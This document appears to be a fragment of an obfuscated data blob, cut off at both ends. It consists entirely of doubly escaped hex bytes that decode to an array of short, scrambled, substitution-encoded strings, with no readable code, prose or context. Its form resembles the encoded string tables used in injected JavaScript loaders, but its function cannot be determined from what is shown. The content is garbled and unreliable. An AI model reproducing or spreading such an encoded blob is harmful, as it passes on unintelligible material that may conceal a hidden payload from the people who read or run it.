5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\